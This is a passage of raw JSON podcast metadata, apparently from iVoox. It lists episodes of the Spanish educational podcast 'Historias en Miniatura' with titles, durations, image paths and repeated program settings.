pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/7\/8\/3331608898720_LG.jpg","paid":"0"},{"title":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&ntilde;os","titleRaw":"Conversaci\u00f3n con Carlota, ni\u00f1a de 8 a\u00f1os","shorttitle":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&nti...","id":"62629346","user":null,"duration":"01:59","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/9\/7\/7821608297932","img":"2\/3\/9\/7\/7821608297932","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/9\/7\/7821608297932_LG.jpg","paid":"0"},{"title":"Agust&iacute;n Goytisolo, Palabras para Julia","titleRaw":"Agust\u00edn Goytisolo, Palabras para Julia","shorttitle":"Agust&iacute;n Goytisolo, Palabras para Julia","id":"62191140","user":null,"duration":"06:28","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/6\/5\/9541607685632","img":"2\/3\/6\/5\/9541607685632","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/6\/5\/9541607685632_LG.jpg","paid":"0"},{"title":"Qui&eacute;n tiene tu amor","titleRaw":"Qui\u00e9n tiene tu amor","shorttitle":"Qui&eacute;n tiene tu amor","id":"61382003","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/1\/7\/1\/8391607081715","img":"5\/1\/7\/1\/8391607081715","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/1\/7\/1\/8391607081715_LG.jpg","paid":"0"},{"title":"Sabines, el franco tirador de la literatura","titleRaw":"Sabines, el franco tirador de la literatura","shorttitle":"Sabines, el franco tirador de la literatura","id":"61025763","user":null,"duration":"03:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/6\/4\/6\/9821606476465","img":"5\/6\/4\/6\/9821606476465","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/4\/6\/9821606476465_LG.jpg","paid":"0"},{"title":"Se equivoc&oacute; la paloma","titleRaw":"Se equivoc\u00f3 la paloma","shorttitle":"Se equivoc&oacute; la paloma","id":"60699972","user":null,"duration":"03:20","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/6\/9\/1561605869618","img":"8\/1\/6\/9\/1561605869618","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/6\/9\/1561605869618_LG.jpg","paid":"0"},{"title":"La casa de las bellas durmientes","titleRaw":"La casa de las bellas durmientes","shorttitle":"La casa de las bellas durmientes","id":"60354525","user":null,"duration":"05:23","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/2\/4\/8101605264237","img":"7\/3\/2\/4\/8101605264237","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/2\/4\/8101605264237_LG.jpg","paid":"0"},{"title":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&oacute;n","titleRaw":"Pasillo Vinotinto en versi\u00f3n de Claudia Calder\u00f3n","shorttitle":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&o...","id":"59947557","user":null,"duration":"04:46","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/9\/8\/6201604608937","img":"7\/3\/9\/8\/6201604608937","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una 